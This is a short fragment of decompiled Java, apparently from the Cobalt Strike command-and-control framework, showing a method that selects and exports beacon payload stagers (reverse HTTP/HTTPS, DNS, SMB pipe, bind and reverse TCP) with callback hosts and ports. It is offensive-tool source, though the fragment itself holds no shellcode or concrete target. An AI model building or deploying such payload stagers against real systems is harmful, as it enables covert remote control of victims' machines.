 184 public byte[] export(String var1) {
185 return this.export(var1, 0);
186 }
187
188 public byte[] export(String var1, int var2) {
189 if ("windows/foreign/reverse_http".equals(this.getPayload())) {
190 return this.getPayloadStager(var1);
191 } else if ("windows/foreign/reverse_https".equals(this.getPayload())) {
192 return this.getPayloadStager(var1);
193 } else if ("windows/beacon_http/reverse_http".equals(this.getPayload())) {
194 return (new BeaconPayload(this, var2)).exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, false, var1);
195 } else if ("windows/beacon_https/reverse_https".equals(this.getPayload())) {
196 return (new BeaconPayload(this, var2)).exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, true, var1);
197 } else if ("windows/beacon_dns/reverse_dns_txt".equals(this.getPayload())) {
198 return (new BeaconPayload(this, var2)).exportBeaconStageDNS(this.getPort(), this.getCallbackHosts(), true, false, var1);
199 } else if ("windows/beacon_bind_pipe".equals(this.getPayload())) {
200 return (new BeaconPayload(this, var2)).exportSMBStage(var1);
201 } else if ("windows/beacon_bind_tcp".equals(this.getPayload())) {
202 return (new BeaconPayload(this, var2)).exportBindTCPStage(var1);
203 } else if ("windows/beacon_reverse_tcp".equals(this.getPayload())) {
204 return (new BeaconPayload(this, var2)).exportReverseTCPStage(var1);
205 } else {
206 AssertUtils.TestFail( var0: "Unknown payload '" + this.getPayload() + "'");
207 return new byte[0];
208 }
209 }
@Rj45mp